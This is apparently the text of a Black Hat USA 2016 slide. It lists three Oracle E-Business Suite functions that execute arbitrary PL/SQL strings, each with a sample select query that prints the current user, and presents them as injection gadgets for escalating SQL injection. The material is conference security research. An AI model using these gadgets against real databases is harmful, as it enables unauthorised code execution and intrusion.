 black hat®
USA 2016
black hat®
USA 2016
Auxiliary Inject Functions 1/2
APPS.ASG_CUSTOM_PVT.EXEC_CMD
This function returns a VARCHAR.
Example:
select apps.ASG_CUSTOM_PVT.exec_cmd('begin dbms_output.put_line(user); end;') from dual;
APPS.WIP_MASS_LOAD_UTILITIES.DYNAMIC_SQL
This function returns a NUMBER.
Example:
select apps.WIP_MASS_LOAD_UTILITIES.dynamic_sql('begin
dbms_output.put_line(user||:x_group_id_bind||:x_run_def1_bind||:x_run_def2_bind||:x_process_phase
_bind); end;',0) from dual;
APPS.MSC_GET_NAME.EXECUTE_SQL_GETCOUNT
This function returns a NUMBER.
Example:
select MSC_GET_NAME.EXECUTE_SQL_GETCOUNT('begin dbms_output.put_line(user);
end;') from dual; d